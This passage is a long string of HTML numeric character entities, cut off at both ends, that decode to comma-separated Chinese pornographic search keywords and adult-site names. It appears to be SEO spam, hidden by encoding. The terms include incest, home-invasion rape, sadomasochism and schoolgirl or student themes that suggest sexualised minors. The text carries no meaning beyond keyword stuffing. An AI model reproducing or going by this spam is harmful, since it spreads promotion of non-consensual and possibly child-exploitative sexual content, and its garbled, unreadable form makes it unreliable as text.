9;&#79;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#72;&#41;&#78;&#80;&#72;&#44;&#22909;&#30007;&#20154;&#23448;&#32593;&#44;&#30495;&#23454;&#20081;&#20599;&#20840;&#37096;&#35270;&#39057;&#44;&#22899;&#26379;&#21451;&#30340;&#20016;&#28385;&#22920;&#21674;&#44;&#20013;&#25991;&#22312;&#32447;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26085;&#21095;&#44;&#23569;&#22919;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#65;&#29255;&#27431;&#32654;&#44;&#38548;&#22721;&#22969;&#22969;&#44;&#39269;&#28212;&#20154;&#22971;&#20986;&#36712;&#35760;&#40;&#78;&#80;&#72;&#41;&#44;&#30495;&#24615;&#20013;&#20986;&#44;&#32418;&#26691;&#22269;&#20135;&#44;&#20054;&#22841;&#20303;&#19981;&#35768;&#21943;&#28526;&#72;&#35843;&#25945;&#44;&#90;&#79;&#50;&#79;&#22899;&#20154;&#21478;&#31867;&#90;&#48;&#50;&#48;&#30007;&#30007;&#44;&#20116;&#21313;&#36335;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#32769;&#22826;&#22826;&#44;&#65;&#86;&#22969;&#22969;&#44;&#27442;&#22899;&#25104;&#30270;&#72;&#25991;&#72;&#44;&#20154;&#22971;&#25511;&#44;&#23569;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#38889;&#44;&#49;&#56;&#97;&#118;&#46;&#109;&#109;&#44;&#36771;&#22969;&#23376;&#30340;&#29233;&#44;&#40;&#24040;&#32905;&#39640;&#72;&#41;&#21160;&#28459;&#44;&#26080;&#30721;&#39640;&#28526;&#23569;&#22919;&#27611;&#22810;&#27700;&#22810;&#27700;&#20813;&#36153;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#72;&#68;&#44;&#36793;&#21827;&#22902;&#22836;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#74;&#85;&#76;&#73;&#65;&#22899;&#25945;&#24072;&#44;&#36855;&#20154;&#30340;&#20154;&#22971;&#72;&#72;&#68;&#35821;&#20013;&#23383;&#44;&#22269;&#20135;&#74;&#75;&#31934;&#21697;&#30333;&#19997;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#20013;&#25991;&#23383;&#24149;&#44;&#22235;&#24029;&#87;&#25633;&#66;&#66;&#66;&#25633;&#87;&#66;&#66;&#66;&#25633;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#20135;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20599;&#33258;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22934;&#31934;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#20108;&#21306;&#32593;&#31449;&#44;&#27431;&#20122;&#25104;&#20154;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#27442;&#65;&#86;&#22825;&#22825;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#44;&#23707;&#22269;&#65;&#86;&#26080;&#30721;&#20154;&#22971;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#65;&#86;&#44;&#22825;&#22530;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#20116;&#26376;&#22825;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#32593;&#44;&#33394;&#22825;&#24773;&#20116;&#26376;&#44;&#20116;&#26376;&#24773;&#33394;&#22825;&#44;&#29408;&#29408;&#29233;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#97;&#118;&#44;&#23569;&#22919;&#30340;&#28608;&#24816;&#22812;&#22812;&#29245;&#29245;&#29245;&#29245;&#29245;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#29245;&#56;&#56;&#56;&#56;&#56;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#22971;&#31934;&#21697;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#44;&#33394;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#26691;&#33394;&#28608;&#24773;&#23159;&#23159;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#44;&#22269;&#20135;&#24773;&#20387;&#22312;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20316;&#29233;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#29233;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#22823;&#25112;&#29087;&#22899;&#20016;&#28385;&#20154;&#22971;&#65;&#86;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#23433;&#23068;&#44;&#20037;&#20037;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#33394;&#19968;&#21306;&#20108;&#21306;&#28145;&#22812;&#20037;&#20037;&#44;&#49;&#48;&#48;&#48;&#37096;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#24615;&#25353;&#25705;&#26080;&#30721;&#20013;&#25991;&#65;&#29255;&#44;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#54;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#19968;&#21306;&#57;&#57;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#20061;&#33394;&#25773;&#25918;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#20037;&#20037;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#33394;&#24773;&#25353;&#25705;&#88;&#88;&#88;&#88;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#20037;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#35821;&#65;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#22806;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#20037;&#20037;&#21457;&#24067;&#44;&#27611;&#29255;&#84;&#86;&#32593;&#31449;&#26080;&#22871;&#20869;&#23556;&#84;&#86;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#21518;&#20837;&#28165;&#32431;&#23398;&#29983;&#22969;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#36719;&#20214;&#29245;&#29245;&#44;&#22269;&#20135;&#20599;&#25223;&#20037;&#20037;&#31934;&#21697;&#65;&#29255;&#54;&#57;&#25506;&#33457;&#44;&#27431;&#31867;&#97;&#118;&#24609;&#26149;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#65;&#86;&#30005;&#24433;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#22919;&#29087;&#33394;&#65;&#29255;&#34588;&#26691;&#44;&#57;&#54;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#37329;&#26708;&#44;&#20013;&#22269;&#20016;&#28385;&#29087;&#22899;&#65;&#29255;&#20813;&#36153;&#35266;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22919;&#20081;&#88;&#88;&#88;&#49;&#21306;&#44;&#31179;&#38686;&#24433;&#38498;&#21320;&#22812;&#20262;&#65;&#29255;&#27431;&#32654;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#22825;&#32654;&#44;&#22269;&#20135;&#30475;&#30495;&#20154;&#27611;&#29255;&#29233;&#20570;&#65;&#29255;&#44;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#25104;&#20154;&#65;&#29255;&#65;&#65;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#40635;&#35910;&#44;&#22899;&#24615;&#40644;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#25171;&#30721;&#44;&#57;&#55;&#24178;&#33394;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#25163;&#26426;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#19979;&#36733;&#44;&#38738;&#38738;&#33609;&#32593;&#31449;&#44;&#38738;&#38738;&#33609;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#65;&#77;&#77;&#27611;&#29255;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#121;&#121;&#53;&#48;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#86;&#82;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#23408;&#22919;&#31934;&#21697;&#65;&#86;&#29255;&#22269;&#20135;&#109;&#51;&#117;&#56;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#35199;&#29916;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#31934;&#21697;&#39640;&#28526;&#21627;&#21535;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#66;&#66;&#66;&#20037;&#20037;&#20037;&#44;&#34588;&#33216;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#29275;&#29275;&#24433;&#35270;&#44;&#20122;&#27954;&#65;&#29255;&#25104;&#20154;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#38738;&#26708;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#33394;&#27442;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#20016;&#28385;&#23569;&#22919;&#20081;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#20154;&#22971;&#20154;&#20262;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#86;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#118;&#97;&#57;&#57;&#57;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#29467;&#21448;&#31895;&#30340;&#35270;&#39057;&#65;&#29255;&#44;&#20061;&#28909;&#29233;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#44;&#20420;&#32599;&#26031;&#22899;&#32933;&#33216;&#22823;&#23617;&#66;&#66;&#87;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#20154;&#22971;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#36719;&#20214;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#49;&#57;&#54;&#55;&#52;&#19981;&#25910;&#36153;&#44;&#23569;&#22919;&#27700;&#22810;&#65;&#29255;&#22826;&#29245;&#20102;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#26412;&#27431;&#32654;&#25104;&#20154;&#29255;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#65;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#44;&#26292;&#34384;&#83;&#77;&#28748;&#28003;&#32928;&#35843;&#25945;&#65;&#29255;&#30007;&#30007;&#44;&#22269;&#20135;&#20081;&#23376;&#22827;&#22971;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#30495;&#29245;&#44;&#22269;&#20135;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#32654;&#22269;&#44;&#31179;&#38686;&#30005;&#24433;&#32593;&#38498;&#21320;&#22812;&#20262;&#19981;&#21345;&#65;&#29255;&#44;&#87;&#87;&#87;&#46;&#33394;&#22108;&#22108;&#46;&#67;&#79;&#77;&#44;&#20016;&#20083;&#38215;&#23047;&#22971;&#44;&#22269;&#20135;&#22899;&#25945;&#24072;&#19968;&#29245;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#65;&#29255;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#22269;&#20135;&#54;&#57;&#20037;&#20037;&#20037;&#27431;&#32654;&#40657;&#20154;&#65;&#29255;&#44;&#27431;&#32654;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#88;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#86;&#97;&#30333;&#20154;&#26497;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#31934;&#22269;&#20135;&#20256;&#23186;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#24433;&#35270;&#44;&#20122;&#27954;&#26080;&#65;&#86;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20869;&#23556;&#36817;&#25293;&#39640;&#28165;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20869;&#23556;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#28504;&#37329;&#33714;&#44;&#116;&#117;&#98;&#101;&#56;&#38889;&#22269;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#20037;&#20037;&#27426;&#27426;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#26149;&#22825;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#44;&#25104;&#20154;&#22269;&#20135;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#21457;&#24067;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#97;&#118;&#22825;&#22530;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#65;&#86;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#36719;&#20214;&#44;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#39640;&#28526;&#27611;&#29255;&#44;&#23569;&#22919;&#39640;&#28526;&#21627;&#21535;&#65;&#29255;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#44;&#21320;&#22812;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#44;&#20122;&#27954;&#39640;&#28165;&#26377;&#30721;&#20013;&#25991;&#23383;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20122;&#27954;&#32;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#22269;&#20135;&#19977;&#32423;&#44;&#26085;&#26412;&#86;&#65;&#27431;&#32654;&#86;&#65;&#31934;&#21697;&#21457;&#24067;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19987;&#21306;&#44;&#20122;&#27954;&#119;&#117;&#30721;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#44;&#26085;&#26412;&#20122;&#27954;&#27431;&#27954;&#20813;&#36153;&#26080;&#30721;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#39640;&#28165;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27704;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#31934;&#21697;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#44;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#27611;&#29255;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#52;&#44;&#20122;&#27954;&#23383;&#24149;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#20108;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#24615;&#33394;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#40644;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#65;&#86;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#20154;&#22971;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#40644;&#27611;&#29255;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#34588;&#33216;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#32508;&#21512;&#65;&#86;&#34588;&#33216;&#65;&#86;&#44;&#22269;&#20135;&#27611;&#29255;&#27431;&#32654;&#27611;&#29255;&#20037;&#20037;&#20037;&#44;&#26085;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#25104;&#20154;&#22919;&#22899;&#20813;&#36153;&#25773;&#25918;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#44;&#27431;&#32654;&#86;&#22269;&#20135;&#86;&#20122;&#27954;&#86;&#26085;&#38889;&#20061;&#20061;&#44;&#20037;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25171;&#19981;&#24320;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20108;&#20108;&#19977;&#19977;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#32593;&#31449;&#44;&#31070;&#39532;&#19977;&#32423;&#25105;&#19981;&#21345;&#44;&#20122;&#27954;&#